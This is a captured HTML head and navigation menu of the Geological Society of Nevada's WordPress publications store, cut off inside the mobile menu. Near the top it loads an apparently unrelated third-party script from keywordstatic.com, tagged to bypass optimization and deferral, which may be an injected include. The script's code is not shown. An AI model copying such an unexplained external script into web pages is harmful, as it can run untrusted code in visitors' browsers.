

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/shop/?add-to-cart=2378&product-page=2
body_size: 19073
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac add-to-cart_2378 product-page_2">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Publications Store &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fshop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/pages/1241" /><link rel="canonical" href="https://www.gsnv.org/shop/" />
<meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
<link rel='stylesheet' id='product-search-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce-product-search/css/product-search.css?ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/select2.css?ver=7.3.0' type='text/css' media='all' />
</head>
<body id="page-1241" class="wp-singular page-template-default page page-id-1241 wp-theme-D4skivvy-master theme-D4skivvy-master woocommerce-shop woocommerce woocommerce-page woocommerce-no-js subpage section-shop gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-23847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
	<li id="menu-item-23848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
	<li id="menu-item-23849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1241 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/" aria-current="page">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1241 current_page_item menu-item-5315"><a href="https://www.gsnv.org/shop/" aria-current="page">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-23856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a href="https://www.gsnv.org/gsnv-chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23847"><a href="https://www.gsnv.org/gsnv-chapters/winnemucca-chapter-2025-26/">GSNV Winnemucca Chapter 2025-26</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23848"><a href="https://www.gsnv.org/gsnv-chapters/southern-nevada-chapter-2025-2026/">GSNV Southern Nevada Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23849"><a href="https://www.gsnv.org/gsnv-chapters/elko-chapter-2025-2026/">GSNV Elko Chapter 2025-2026</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1241 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-4824"><a href="https://www.gsnv.org/shop/" aria-current="page">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1241 current_page_item menu-item-5315"><a href="https://www.gsnv.org/shop/" aria-current="page">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23856"><a href="https://www.gsnv.org/gsn-student-poster-competition-2026/">Student Poster Competition</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarships</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant</a></li>
